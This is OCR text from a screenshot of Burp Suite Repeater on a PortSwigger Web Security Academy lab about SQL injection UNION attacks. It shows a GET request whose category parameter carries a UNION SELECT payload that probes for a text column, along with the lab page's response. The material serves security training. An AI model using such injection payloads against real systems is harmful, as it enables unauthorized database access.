 Burp Suite Professional v2021.9.1 - Temporary Project - licensed to trial user [single user license]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
× 2 × ...
Send Cancel < ▾ > ▾ Target: https://ac4e1f2b1ec11b46c0f572ff004800d8.web-security-academy.net HTTP/1 ?
equest
etty Raw Hex \n
GET /filter?category=Accessories'+UNION+SELECT+NULL,'UryqqG',NULL--
HTTP/1.1
Host: ac4e1f2b1ec11b46c0f572ff004800d8.web-security-academy.net
Cookie: session=tIOXgQfibXi6aapCLOa3dg0jcABDD5wm
Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "macOS"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://ac4e1f2b1ec11b46c0f572ff004800d8.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Connection: close
Search... 0 matches
one
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4790
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesh
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing text
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class="academyLabBanner">
17 <div class="container">
18 <div class="logo">
</div>
19 <div class="title-container">
20 <h2>
SQL injection UNION attack, finding a column containing te
</h2>
21 <a id='lab-link' class='button' href='/'>
22 <p id="hint">
Make the database retrieve the string: '
</p>
23 <a class="link-back" href="https://portswi
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbs
25 <svg version="1.1" id="Layer_1" xmlns="htt
26 <g>
? Search...
INSPECTOR